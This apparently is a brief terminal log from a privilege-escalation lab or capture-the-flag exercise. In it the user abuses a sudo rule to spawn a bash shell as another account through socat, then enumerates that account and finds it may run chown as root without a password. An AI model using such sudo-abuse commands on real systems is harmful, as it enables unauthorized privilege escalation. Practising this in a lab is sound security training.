 nasa@d55b39470097:~$ sudo -u elite /usr/bin/socat stdin exec:/bin/bash
2024/11/01 00:43:15 socat[6166] W address is opened in read-write mode but only supports read-only
whoami
elite
id
uid=1000(elite) gid=1000(elite) groups=1000(elite),100(users)
sudo -l
Matching Defaults entries for elite on d55b39470097:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User elite may run the following commands on d55b39470097:
    (root) NOPASSWD: /usr/bin/chown
GHOST